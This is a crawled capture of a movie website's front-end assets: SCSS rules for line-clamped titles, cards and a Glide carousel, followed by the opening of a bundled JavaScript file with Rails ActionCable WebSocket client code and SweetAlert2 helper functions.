  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}


.button.is-coupon {
  background-color: #FFCC6C;
  border-color: transparent;
  color: #9F4825;
}

.button.is-union {
  background-color: #E1251B;
  border-color: transparent;
  color: white;
}


.good .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1.3em;
  min-height: 2em;
  font-size: 1rem;
  margin-bottom: 0;
}

.good .sub-title {
  // padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}
// Place all the styles related to the movies controller here.
// They will automatically be included in application.css.
// You can use Sass (SCSS) here: http://sass-lang.com/


.movie .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
}

.movie .sub-title {
  padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 2;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 1em;
  min-height: 1em;
}

.movie .summary {
  padding: 0.5rem 0 0 0;
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 4;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height:1.5em;
  min-height:6em;

  // https://css-tricks.com/almanac/properties/l/line-clamp/
  // display: -webkit-box;
  // -webkit-line-clamp: 4;
  // -webkit-box-orient: vertical;
  // overflow: hidden;
}

.full_summary {
  text-indent: 2rem;
}

.card {
  transition: all 0.3s; /* 所有的属性变化在0.5s的时间段内完成 */
  box-shadow: 4px 4px 4px #888888;
  // .tag {
  //   border-radius: 0;
  // }
  .card-image {
    background-color: #eee;
  }
}

.card:hover {
  box-shadow: 3px 3px 3px #666;
  transform: scale(1.02); /* 鼠标放到图片上的时候图片按比例放大1.5倍   */
}

img.poster {
  box-shadow: 5px 5px 5px #888888;
}
.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=glide.core.min.css.map */
.glide__arrow{position:absolute;display:block;top:50%;z-index:2;color:#fff;text-transform:uppercase;padding:9px 12px;background-color:transparent;border:2px solid rgba(255,255,255,.5);border-radius:4px;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);text-shadow:0 .25em .5em rgba(0,0,0,.1);opacity:1;cursor:pointer;transition:opacity 150ms ease,border 300ms ease-in-out;transform:translateY(-50%);line-height:1}.glide__arrow:focus{outline:none}.glide__arrow:hover{border-color:#fff}.glide__arrow--left{left:2em}.glide__arrow--right{right:2em}.glide__arrow--disabled{opacity:.33}.glide__bullets{position:absolute;z-index:2;bottom:2em;left:50%;display:inline-flex;list-style:none;transform:translateX(-50%)}.glide__bullet{background-color:rgba(255,255,255,.5);width:9px;height:9px;padding:0;border-radius:50%;border:2px solid transparent;transition:all 300ms ease-in-out;cursor:pointer;line-height:0;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);margin:0 .25em}.glide__bullet:focus{outline:none}.glide__bullet:hover,.glide__bullet:focus{border:2px solid #fff;background-color:rgba(255,255,255,.5)}.glide__bullet--active{background-color:#fff}.glide--swipeable{cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.glide--dragging{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}/*# sourceMappingURL=glide.theme.min.css.map */

// 消除loazd延迟加载时img的抖动
// 方法: img行内设置opacity为0， loaded后设置为1并覆盖行内样式

// 适配vanilla-lazyload
img[data-ll-status="loaded"] {
   opacity: 1 !important;
 }

// 适配lozad
img[data-loaded="true"] {
   opacity: 1 !important;
 }

.css1 {
  font-size: 1.0em;
}

.css2 {
  font-size: 1.2em;
}

.css3 {
  font-size: 1.4em;
}

.css4 {
  font-size: 1.8em;
}

.glide__slides {
  a {
    color: #000;
  }
}
/*







*/

.turbo-progress-bar {
  height: 2px;
  background-color: #0284c7;
}

a {
  color: hsl(0, 0%, 21%);
}
a:hover {
  color:hsl(14, 100%, 53%)
;
}

#front-navbar {
  background: url(/assets/nav-bg-918730a72313c26208366abdb7fac5fd4e3bb86ca6c9fa3953ce162a2d0818d4.jpg) ;

  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 0.97; // 导航文字透明

  .navbar-item {
    opacity: 0.9; // 导航文字透明
  }
}

.text-nowarp {
  white-space: nowrap;
  text-overflow:ellipsis;
  overflow:hidden;
}

.modal-container {
  z-index: 999999;
}

.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* background: rgba(15, 15, 15, 0.1); */
  /* opacity: 0; */
  z-index: 40;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.dianying.co/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js
body_size: 168710
content:
(() => {
  var __create = Object.create;
  var __defProp = Object.defineProperty;
  var __getOwnPropDesc = Object.getOwnPropertyDescriptor;
  var __getOwnPropNames = Object.getOwnPropertyNames;
  var __getProtoOf = Object.getPrototypeOf;
  var __hasOwnProp = Object.prototype.hasOwnProperty;
  var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
  var __esm = (fn, res) => function __init() {
    return fn && (res = (0, fn[__getOwnPropNames(fn)[0]])(fn = 0)), res;
  };
  var __commonJS = (cb, mod) => function __require() {
    return mod || (0, cb[__getOwnPropNames(cb)[0]])((mod = { exports: {} }).exports, mod), mod.exports;
  };
  var __export = (target, all) => {
    for (var name in all)
      __defProp(target, name, { get: all[name], enumerable: true });
  };
  var __copyProps = (to, from, except, desc) => {
    if (from && typeof from === "object" || typeof from === "function") {
      for (let key of __getOwnPropNames(from))
        if (!__hasOwnProp.call(to, key) && key !== except)
          __defProp(to, key, { get: () => from[key], enumerable: !(desc = __getOwnPropDesc(from, key)) || desc.enumerable });
    }
    return to;
  };
  var __toESM = (mod, isNodeMode, target) => (target = mod != null ? __create(__getProtoOf(mod)) : {}, __copyProps(
    isNodeMode || !mod || !mod.__esModule ? __defProp(target, "default", { value: mod, enumerable: true }) : target,
    mod
  ));
  var __publicField = (obj, key, value) => {
    __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
    return value;
  };

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js
  var adapters_default;
  var init_adapters = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/adapters.js"() {
      adapters_default = {
        logger: typeof console !== "undefined" ? console : void 0,
        WebSocket: typeof WebSocket !== "undefined" ? WebSocket : void 0
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js
  var logger_default;
  var init_logger = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/logger.js"() {
      init_adapters();
      logger_default = {
        log(...messages) {
          if (this.enabled) {
            messages.push(Date.now());
            adapters_default.logger.log("[ActionCable]", ...messages);
          }
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js
  var now, secondsSince, ConnectionMonitor, connection_monitor_default;
  var init_connection_monitor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js"() {
      init_logger();
      now = () => new Date().getTime();
      secondsSince = (time) => (now() - time) / 1e3;
      ConnectionMonitor = class {
        constructor(connection) {
          this.visibilityDidChange = this.visibilityDidChange.bind(this);
          this.connection = connection;
          this.reconnectAttempts = 0;
        }
        start() {
          if (!this.isRunning()) {
            this.startedAt = now();
            delete this.stoppedAt;
            this.startPolling();
            addEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log(`ConnectionMonitor started. stale threshold = ${this.constructor.staleThreshold} s`);
          }
        }
        stop() {
          if (this.isRunning()) {
            this.stoppedAt = now();
            this.stopPolling();
            removeEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log("ConnectionMonitor stopped");
          }
        }
        isRunning() {
          return this.startedAt && !this.stoppedAt;
        }
        recordMessage() {
          this.pingedAt = now();
        }
        recordConnect() {
          this.reconnectAttempts = 0;
          delete this.disconnectedAt;
          logger_default.log("ConnectionMonitor recorded connect");
        }
        recordDisconnect() {
          this.disconnectedAt = now();
          logger_default.log("ConnectionMonitor recorded disconnect");
        }
        startPolling() {
          this.stopPolling();
          this.poll();
        }
        stopPolling() {
          clearTimeout(this.pollTimeout);
        }
        poll() {
          this.pollTimeout = setTimeout(
            () => {
              this.reconnectIfStale();
              this.poll();
            },
            this.getPollInterval()
          );
        }
        getPollInterval() {
          const { staleThreshold, reconnectionBackoffRate } = this.constructor;
          const backoff = Math.pow(1 + reconnectionBackoffRate, Math.min(this.reconnectAttempts, 10));
          const jitterMax = this.reconnectAttempts === 0 ? 1 : reconnectionBackoffRate;
          const jitter = jitterMax * Math.random();
          return staleThreshold * 1e3 * backoff * (1 + jitter);
        }
        reconnectIfStale() {
          if (this.connectionIsStale()) {
            logger_default.log(`ConnectionMonitor detected stale connection. reconnectAttempts = ${this.reconnectAttempts}, time stale = ${secondsSince(this.refreshedAt)} s, stale threshold = ${this.constructor.staleThreshold} s`);
            this.reconnectAttempts++;
            if (this.disconnectedRecently()) {
              logger_default.log(`ConnectionMonitor skipping reopening recent disconnect. time disconnected = ${secondsSince(this.disconnectedAt)} s`);
            } else {
              logger_default.log("ConnectionMonitor reopening");
              this.connection.reopen();
            }
          }
        }
        get refreshedAt() {
          return this.pingedAt ? this.pingedAt : this.startedAt;
        }
        connectionIsStale() {
          return secondsSince(this.refreshedAt) > this.constructor.staleThreshold;
        }
        disconnectedRecently() {
          return this.disconnectedAt && secondsSince(this.disconnectedAt) < this.constructor.staleThreshold;
        }
        visibilityDidChange() {
          if (document.visibilityState === "visible") {
            setTimeout(
              () => {
                if (this.connectionIsStale() || !this.connection.isOpen()) {
                  logger_default.log(`ConnectionMonitor reopening stale connection on visibilitychange. visibilityState = ${document.visibilityState}`);
                  this.connection.reopen();
                }
              },
              200
            );
          }
        }
      };
      ConnectionMonitor.staleThreshold = 6;
      ConnectionMonitor.reconnectionBackoffRate = 0.15;
      connection_monitor_default = ConnectionMonitor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js
  var internal_default;
  var init_internal = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js"() {
      internal_default = {
        "message_types": {
          "welcome": "welcome",
          "disconnect": "disconnect",
          "ping": "ping",
          "confirmation": "confirm_subscription",
          "rejection": "reject_subscription"
        },
        "disconnect_reasons": {
          "unauthorized": "unauthorized",
          "invalid_request": "invalid_request",
          "server_restart": "server_restart",
          "remote": "remote"
        },
        "default_mount_path": "/cable",
        "protocols": [
          "actioncable-v1-json",
          "actioncable-unsupported"
        ]
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js
  var message_types, protocols, supportedProtocols, indexOf, Connection, connection_default;
  var init_connection = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js"() {
      init_adapters();
      init_connection_monitor();
      init_internal();
      init_logger();
      ({ message_types, protocols } = internal_default);
      supportedProtocols = protocols.slice(0, protocols.length - 1);
      indexOf = [].indexOf;
      Connection = class {
        constructor(consumer2) {
          this.open = this.open.bind(this);
          this.consumer = consumer2;
          this.subscriptions = this.consumer.subscriptions;
          this.monitor = new connection_monitor_default(this);
          this.disconnected = true;
        }
        send(data) {
          if (this.isOpen()) {
            this.webSocket.send(JSON.stringify(data));
            return true;
          } else {
            return false;
          }
        }
        open() {
          if (this.isActive()) {
            logger_default.log(`Attempted to open WebSocket, but existing socket is ${this.getState()}`);
            return false;
          } else {
            const socketProtocols = [...protocols, ...this.consumer.subprotocols || []];
            logger_default.log(`Opening WebSocket, current state is ${this.getState()}, subprotocols: ${socketProtocols}`);
            if (this.webSocket) {
              this.uninstallEventHandlers();
            }
            this.webSocket = new adapters_default.WebSocket(this.consumer.url, socketProtocols);
            this.installEventHandlers();
            this.monitor.start();
            return true;
          }
        }
        close({ allowReconnect } = { allowReconnect: true }) {
          if (!allowReconnect) {
            this.monitor.stop();
          }
          if (this.isOpen()) {
            return this.webSocket.close();
          }
        }
        reopen() {
          logger_default.log(`Reopening WebSocket, current state is ${this.getState()}`);
          if (this.isActive()) {
            try {
              return this.close();
            } catch (error2) {
              logger_default.log("Failed to reopen WebSocket", error2);
            } finally {
              logger_default.log(`Reopening WebSocket in ${this.constructor.reopenDelay}ms`);
              setTimeout(this.open, this.constructor.reopenDelay);
            }
          } else {
            return this.open();
          }
        }
        getProtocol() {
          if (this.webSocket) {
            return this.webSocket.protocol;
          }
        }
        isOpen() {
          return this.isState("open");
        }
        isActive() {
          return this.isState("open", "connecting");
        }
        triedToReconnect() {
          return this.monitor.reconnectAttempts > 0;
        }
        isProtocolSupported() {
          return indexOf.call(supportedProtocols, this.getProtocol()) >= 0;
        }
        isState(...states) {
          return indexOf.call(states, this.getState()) >= 0;
        }
        getState() {
          if (this.webSocket) {
            for (let state in adapters_default.WebSocket) {
              if (adapters_default.WebSocket[state] === this.webSocket.readyState) {
                return state.toLowerCase();
              }
            }
          }
          return null;
        }
        installEventHandlers() {
          for (let eventName in this.events) {
            const handler = this.events[eventName].bind(this);
            this.webSocket[`on${eventName}`] = handler;
          }
        }
        uninstallEventHandlers() {
          for (let eventName in this.events) {
            this.webSocket[`on${eventName}`] = function() {
            };
          }
        }
      };
      Connection.reopenDelay = 500;
      Connection.prototype.events = {
        message(event) {
          if (!this.isProtocolSupported()) {
            return;
          }
          const { identifier, message, reason, reconnect, type } = JSON.parse(event.data);
          this.monitor.recordMessage();
          switch (type) {
            case message_types.welcome:
              if (this.triedToReconnect()) {
                this.reconnectAttempted = true;
              }
              this.monitor.recordConnect();
              return this.subscriptions.reload();
            case message_types.disconnect:
              logger_default.log(`Disconnecting. Reason: ${reason}`);
              return this.close({ allowReconnect: reconnect });
            case message_types.ping:
              return null;
            case message_types.confirmation:
              this.subscriptions.confirmSubscription(identifier);
              if (this.reconnectAttempted) {
                this.reconnectAttempted = false;
                return this.subscriptions.notify(identifier, "connected", { reconnected: true });
              } else {
                return this.subscriptions.notify(identifier, "connected", { reconnected: false });
              }
            case message_types.rejection:
              return this.subscriptions.reject(identifier);
            default:
              return this.subscriptions.notify(identifier, "received", message);
          }
        },
        open() {
          logger_default.log(`WebSocket onopen event, using '${this.getProtocol()}' subprotocol`);
          this.disconnected = false;
          if (!this.isProtocolSupported()) {
            logger_default.log("Protocol is unsupported. Stopping monitor and disconnecting.");
            return this.close({ allowReconnect: false });
          }
        },
        close(event) {
          logger_default.log("WebSocket onclose event");
          if (this.disconnected) {
            return;
          }
          this.disconnected = true;
          this.monitor.recordDisconnect();
          return this.subscriptions.notifyAll("disconnected", { willAttemptReconnect: this.monitor.isRunning() });
        },
        error() {
          logger_default.log("WebSocket onerror event");
        }
      };
      connection_default = Connection;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js
  var extend, Subscription;
  var init_subscription = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js"() {
      extend = function(object, properties) {
        if (properties != null) {
          for (let key in properties) {
            const value = properties[key];
            object[key] = value;
          }
        }
        return object;
      };
      Subscription = class {
        constructor(consumer2, params = {}, mixin) {
          this.consumer = consumer2;
          this.identifier = JSON.stringify(params);
          extend(this, mixin);
        }
        perform(action, data = {}) {
          data.action = action;
          return this.send(data);
        }
        send(data) {
          return this.consumer.send({ command: "message", identifier: this.identifier, data: JSON.stringify(data) });
        }
        unsubscribe() {
          return this.consumer.subscriptions.remove(this);
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js
  var SubscriptionGuarantor, subscription_guarantor_default;
  var init_subscription_guarantor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js"() {
      init_logger();
      SubscriptionGuarantor = class {
        constructor(subscriptions) {
          this.subscriptions = subscriptions;
          this.pendingSubscriptions = [];
        }
        guarantee(subscription) {
          if (this.pendingSubscriptions.indexOf(subscription) == -1) {
            logger_default.log(`SubscriptionGuarantor guaranteeing ${subscription.identifier}`);
            this.pendingSubscriptions.push(subscription);
          } else {
            logger_default.log(`SubscriptionGuarantor already guaranteeing ${subscription.identifier}`);
          }
          this.startGuaranteeing();
        }
        forget(subscription) {
          logger_default.log(`SubscriptionGuarantor forgetting ${subscription.identifier}`);
          this.pendingSubscriptions = this.pendingSubscriptions.filter((s2) => s2 !== subscription);
        }
        startGuaranteeing() {
          this.stopGuaranteeing();
          this.retrySubscribing();
        }
        stopGuaranteeing() {
          clearTimeout(this.retryTimeout);
        }
        retrySubscribing() {
          this.retryTimeout = setTimeout(
            () => {
              if (this.subscriptions && typeof this.subscriptions.subscribe === "function") {
                this.pendingSubscriptions.map((subscription) => {
                  logger_default.log(`SubscriptionGuarantor resubscribing ${subscription.identifier}`);
                  this.subscriptions.subscribe(subscription);
                });
              }
            },
            500
          );
        }
      };
      subscription_guarantor_default = SubscriptionGuarantor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js
  var Subscriptions;
  var init_subscriptions = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js"() {
      init_subscription();
      init_subscription_guarantor();
      init_logger();
      Subscriptions = class {
        constructor(consumer2) {
          this.consumer = consumer2;
          this.guarantor = new subscription_guarantor_default(this);
          this.subscriptions = [];
        }
        create(channelName, mixin) {
          const channel = channelName;
          const params = typeof channel === "object" ? channel : { channel };
          const subscription = new Subscription(this.consumer, params, mixin);
          return this.add(subscription);
        }
        add(subscription) {
          this.subscriptions.push(subscription);
          this.consumer.ensureActiveConnection();
          this.notify(subscription, "initialized");
          this.subscribe(subscription);
          return subscription;
        }
        remove(subscription) {
          this.forget(subscription);
          if (!this.findAll(subscription.identifier).length) {
            this.sendCommand(subscription, "unsubscribe");
          }
          return subscription;
        }
        reject(identifier) {
          return this.findAll(identifier).map((subscription) => {
            this.forget(subscription);
            this.notify(subscription, "rejected");
            return subscription;
          });
        }
        forget(subscription) {
          this.guarantor.forget(subscription);
          this.subscriptions = this.subscriptions.filter((s2) => s2 !== subscription);
          return subscription;
        }
        findAll(identifier) {
          return this.subscriptions.filter((s2) => s2.identifier === identifier);
        }
        reload() {
          return this.subscriptions.map((subscription) => this.subscribe(subscription));
        }
        notifyAll(callbackName, ...args) {
          return this.subscriptions.map((subscription) => this.notify(subscription, callbackName, ...args));
        }
        notify(subscription, callbackName, ...args) {
          let subscriptions;
          if (typeof subscription === "string") {
            subscriptions = this.findAll(subscription);
          } else {
            subscriptions = [subscription];
          }
          return subscriptions.map((subscription2) => typeof subscription2[callbackName] === "function" ? subscription2[callbackName](...args) : void 0);
        }
        subscribe(subscription) {
          if (this.sendCommand(subscription, "subscribe")) {
            this.guarantor.guarantee(subscription);
          }
        }
        confirmSubscription(identifier) {
          logger_default.log(`Subscription confirmed ${identifier}`);
          this.findAll(identifier).map((subscription) => this.guarantor.forget(subscription));
        }
        sendCommand(subscription, command) {
          const { identifier } = subscription;
          return this.consumer.send({ command, identifier });
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js
  function createWebSocketURL(url) {
    if (typeof url === "function") {
      url = url();
    }
    if (url && !/^wss?:/i.test(url)) {
      const a2 = document.createElement("a");
      a2.href = url;
      a2.href = a2.href;
      a2.protocol = a2.protocol.replace("http", "ws");
      return a2.href;
    } else {
      return url;
    }
  }
  var Consumer;
  var init_consumer = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js"() {
      init_connection();
      init_subscriptions();
      Consumer = class {
        constructor(url) {
          this._url = url;
          this.subscriptions = new Subscriptions(this);
          this.connection = new connection_default(this);
          this.subprotocols = [];
        }
        get url() {
          return createWebSocketURL(this._url);
        }
        send(data) {
          return this.connection.send(data);
        }
        connect() {
          return this.connection.open();
        }
        disconnect() {
          return this.connection.close({ allowReconnect: false });
        }
        ensureActiveConnection() {
          if (!this.connection.isActive()) {
            return this.connection.open();
          }
        }
        addSubProtocol(subprotocol) {
          this.subprotocols = [...this.subprotocols, subprotocol];
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js
  var src_exports = {};
  __export(src_exports, {
    Connection: () => connection_default,
    ConnectionMonitor: () => connection_monitor_default,
    Consumer: () => Consumer,
    INTERNAL: () => internal_default,
    Subscription: () => Subscription,
    SubscriptionGuarantor: () => subscription_guarantor_default,
    Subscriptions: () => Subscriptions,
    adapters: () => adapters_default,
    createConsumer: () => createConsumer,
    createWebSocketURL: () => createWebSocketURL,
    getConfig: () => getConfig,
    logger: () => logger_default
  });
  function createConsumer(url = getConfig("url") || internal_default.default_mount_path) {
    return new Consumer(url);
  }
  function getConfig(name) {
    const element = document.head.querySelector(`meta[name='action-cable-${name}']`);
    if (element) {
      return element.getAttribute("content");
    }
  }
  var init_src = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js"() {
      init_connection();
      init_connection_monitor();
      init_consumer();
      init_internal();
      init_subscription();
      init_subscriptions();
      init_subscription_guarantor();
      init_adapters();
      init_logger();
    }
  });

  // ../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js
  var require_sweetalert2_all = __commonJS({
    "../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js"(exports, module) {
      (function(global, factory) {
        typeof exports === "object" && typeof module !== "undefined" ? module.exports = factory() : typeof define === "function" && define.amd ? define(factory) : (global = global || self, global.Sweetalert2 = factory());
      })(exports, function() {
        "use strict";
        function _typeof2(obj) {
          "@babel/helpers - typeof";
          if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
            _typeof2 = function(obj2) {
              return typeof obj2;
            };
          } else {
            _typeof2 = function(obj2) {
              return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
            };
          }
          return _typeof2(obj);
        }
        function _classCallCheck2(instance, Constructor) {
          if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
          }
        }
        function _defineProperties2(target, props) {
          for (var i2 = 0; i2 < props.length; i2++) {
            var descriptor = props[i2];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor)
              descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
          }
        }
        function _createClass2(Constructor, protoProps, staticProps) {
          if (protoProps)
            _defineProperties2(Constructor.prototype, protoProps);
          if (staticProps)
            _defineProperties2(Constructor, staticProps);
          return Constructor;
        }
        function _extends() {
          _extends = Object.assign || function(target) {
            for (var i2 = 1; i2 < arguments.length; i2++) {
              var source = arguments[i2];
              for (var key in source) {
                if (Object.prototype.hasOwnProperty.call(source, key)) {
                  target[key] = source[key];
                }
              }
            }
            return target;
          };
          return _extends.apply(this, arguments);
        }
        function _inherits2(subClass, superClass) {
          if (typeof superClass !== "function" && superClass !== null) {
            throw new TypeError("Super expression must either be null or a function");
          }
          subClass.prototype = Object.create(superClass && superClass.prototype, {
            constructor: {
              value: subClass,
              writable: true,
              configurable: true
            }
          });
          if (superClass)
            _setPrototypeOf2(subClass, superClass);
        }
        function _getPrototypeOf2(o2) {
          _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
            return o3.__proto__ || Object.getPrototypeOf(o3);
          };
          return _getPrototypeOf2(o2);
        }
        function _setPrototypeOf2(o2, p) {
          _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
            o3.__proto__ = p2;
            return o3;
          };
          return _setPrototypeOf2(o2, p);
        }
        function _isNativeReflectConstruct2() {
          if (typeof Reflect === "undefined" || !Reflect.construct)
            return false;
          if (Reflect.construct.sham)
            return false;
          if (typeof Proxy === "function")
            return true;
          try {
            Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
            }));
            return true;
          } catch (e2) {
            return false;
          }
        }
        function _construct(Parent, args, Class) {
          if (_isNativeReflectConstruct2()) {
            _construct = Reflect.construct;
          } else {
            _construct = function _construct2(Parent2, args2, Class2) {
              var a2 = [null];
              a2.push.apply(a2, args2);
              var Constructor = Function.bind.apply(Parent2, a2);
              var instance = new Constructor();
              if (Class2)
                _setPrototypeOf2(instance, Class2.prototype);
              return instance;
            };
          }
          return _construct.apply(null, arguments);
        }
        function _assertThisInitialized2(self2) {
          if (self2 === void 0) {
            throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
          }
          return self2;
        }
        function _possibleConstructorReturn2(self2, call) {
          if (call && (typeof call === "object" || typeof call === "function")) {
            return call;
          }
          return _assertThisInitialized2(self2);
        }
        function _createSuper2(Derived) {
          var hasNativeReflectConstruct = _isNativeReflectConstruct2();
          return function _createSuperInternal() {
            var Super = _getPrototypeOf2(Derived), result;
            if (hasNativeReflectConstruct) {
              var NewTarget = _getPrototypeOf2(this).constructor;
              result = Reflect.construct(Super, arguments, NewTarget);
            } else {
              result = Super.apply(this, arguments);
            }
            return _possibleConstructorReturn2(this, result);
          };
        }
        function _superPropBase2(object, property) {
          while (!Object.prototype.hasOwnProperty.call(object, property)) {
            object = _getPrototypeOf2(object);
            if (object === null)
              break;
          }
          return object;
        }
        function _get2(target, property, receiver) {
          if (typeof Reflect !== "undefined" && Reflect.get) {
            _get2 = Reflect.get;
          } else {
            _get2 = function _get3(target2, property2, receiver2) {
              var base = _superPropBase2(target2, property2);
              if (!base)
                return;
              var desc = Object.getOwnPropertyDescriptor(base, property2);
              if (desc.get) {
                return desc.get.call(receiver2);
              }
              return desc.value;
            };
          }
          return _get2(target, property, receiver || target);
        }
        var consolePrefix = "SweetAlert2:";
        var uniqueArray = function uniqueArray2(arr) {
          var result = [];
          for (var i2 = 0; i2 < arr.length; i2++) {
            if (result.indexOf(arr[i2]) === -1) {
              result.push(arr[i2]);
            }
          }
          return result;
        };
        var capitalizeFirstLetter = function capitalizeFirstLetter2(str) {
          return str.charAt(0).toUpperCase() + str.slice(1);
        };
        var objectValues = function objectValues2(obj) {
          return Object.keys(obj).map(function(key) {
            return obj[key];
          });
        };
        var toArray2 = function toArray3(nodeList) {
          return Array.prototype.slice.call(nodeList);
        };
        var warn2 = function warn3(message) {
          console.warn("".concat(consolePrefix, " ").concat(_typeof2(message) === "object" ? message.join(" ") : message));
        };
        var error2 = function error3(message) {
          console.error("".concat(consolePrefix, " ").concat(message));
        };
        var previousWarnOnceMessages = [];
        var warnOnce = function warnOnce2(message) {
          if (!(previousWarnOnceMessages.indexOf(message) !== -1)) {
            previousWarnOnceMessages.push(message);
            warn2(message);
          }
        };
        var warnAboutDeprecation = function warnAboutDeprecation2(deprecatedParam, useInstead) {
          warnOnce('"'.concat(deprecatedParam, '" is deprecated and will be removed in the next major release. Please use "').concat(useInstead, '" instead.'));
        };
        var callIfFunction = function callIfFunction2(arg) {
          return typeof arg === "function" ? arg() : arg;
        };
        var hasToPromiseFn = function hasToPromiseFn2(arg) {
          return arg && typeof arg.toPromise === "function";
        };
        var asPromise = function asPromise2(arg) {
          return hasToPromiseFn(arg) ? arg.toPromise() : Promise.resolve(arg);
        };
        var isPromise = function isPromise2(arg) {
          return arg && Promise.resolve(arg) === arg;
        };
